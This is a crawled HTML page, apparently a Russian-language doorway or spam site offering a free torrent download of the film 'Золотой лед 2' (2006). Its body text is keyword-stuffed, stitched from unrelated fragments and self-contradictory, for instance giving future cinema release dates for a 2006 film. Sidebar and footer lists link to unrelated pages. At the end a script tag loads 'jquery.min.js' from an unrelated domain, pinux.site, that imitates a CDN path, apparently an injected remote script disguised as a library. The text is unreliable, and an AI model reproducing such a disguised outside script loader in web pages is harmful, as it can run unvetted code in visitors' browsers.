

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-zolotoy-led-2-film-skachat-torrent.html
body_size: 2802
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Золотой лед 2 фильм скачать торрент - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Золотой лед 2 фильм скачать торрент</h2>
                            </header>
                            <p>Что-бы бесплатно и без регистрации скачать Золотой лед 2: В погоне за золотом (2006) через торрент - воспользутейсь данной инструкцией. Если Вам удалось скачать бесплатно фильм Золотой лед или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть что сказать, пожалуйста, напишите Ваше мнение по поводу Золотой лед. Здесь вы можете скачать через торрент, или посмотреть онлайн фильм Золотой лед 2: В погоне за золотом / The Cutting Edge: Going for the Gold 2006 года, от режиссера Шон МакНамараа. Все фильмы на нашем сайте. Скачать фильм Золотой лед 2: В погоне за золотом (2006) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 7 февраля Скачать фильм Золотой лед 2: В погоне за золотом (2006) торрентом бесплатно в хорошем качестве hd 1080 станет доступным после выхода в кинотеатре, который запланирован Скачать торрент Золотой лед 2: В погоне за золотом / The Cutting Edge: Going for the Gold 2006 / Драма / WEB-DL 1080p  Умная и амбициозная фигуристка Джеки Дорсей годами тренировалась для того, чтобы в один. Скачать фильм Золотой лед (1992) через торрент бесплатно в хорошем качестве hd 1080 вы сможете после релиза в кино, который запланирован на 27 марта 
Она — взбаламошная богатая и утонченная женщина, фигуристка без партнера, но у которой нельзя отнять стремление играть первую скрипку. Он — известный. Скачать фильм Золотой лед 2: В погоне за золотом бесплатно с торрент-треккеров без. Скачать фильмы через торрент Скачать фильмы 2015 года через торрент на высокой скорости бесплатно и без регистрации. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-plyusy-i-minusy-professii-inzhenera-konstruktora.html">Плюсы и минусы профессии инженера конструктора</a></li>
                                <li><a href="ojjpg6-osnovy-konstitucionnogo-prava-yaponii-prezentaciya.html">Основы конституционного права японии презентация</a></li>
                                <li><a href="ojjpg6-video-pro-batlu-3d-shuter-onlayn-chity.html">Видео про батлу 3d шутер онлайн читы</a></li>
                                <li><a href="ojjpg6-zhurnal-ves-dom.html">Журнал весь дом</a></li>
                                <li><a href="ojjpg6-tatyana-ovsienko-dalnoboyschik-minusovka.html">Татьяна овсиенко дальнобойщик минусовка</a></li>
                                <li><a href="ojjpg6-skachat-film-geroy-2012.html">Скачать фильм герой 2012</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-programma-bender.html">Программа бендер</a></li>
                                            <li><a href="ojjpg6-r-l-stayn-uzhastiki-vse-knigi-spisok.html">Р л стайн ужастики все книги список</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-populyaciya-v-biologii-eto-prezentaciya.html">Популяция в биологии это презентация</a></li>
                                            <li><a href="ojjpg6-drayvera-dlya-toshiba-satellite-c850d-dpk.html">Драйвера для toshiba satellite c850d dpk</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-voyna-i-mir-borodino-kratkoe-soderzhanie.html">Война и мир бородино краткое содержание</a></li>
                                            <li><a href="ojjpg6-blagodarstvennyy-otzyv-o-kompanii-obrazec.html">Благодарственный отзыв о компании образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-sociologicheskie-slovari.html">Социологические словари</a></li>
                                            <li><a href="ojjpg6-foster-alan-din-knigi-proklyatye.html">Фостер алан дин книги проклятые</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
